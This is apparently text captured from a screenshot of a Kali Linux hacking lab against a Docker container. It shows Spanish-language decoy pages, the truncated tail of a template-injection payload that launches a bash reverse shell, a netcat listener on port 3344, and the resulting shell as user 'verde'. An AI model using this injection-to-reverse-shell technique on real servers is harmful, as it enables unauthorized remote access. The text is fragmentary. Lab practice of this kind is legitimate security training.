 Apache2 Debian Default Pag
Dale duro bro
172.17.0.2:8089
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nada interesante que buscar
0.1/3344 0>&1\'').read()}}
No hay nada enserio, no toques
❯ nc -lvnp 3344
listening on [any] 3344 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 54964
bash: cannot set terminal process group (94): Inappropriate ioctl for device
bash: no job control in this shell
verde@756fe2c0cddb:~$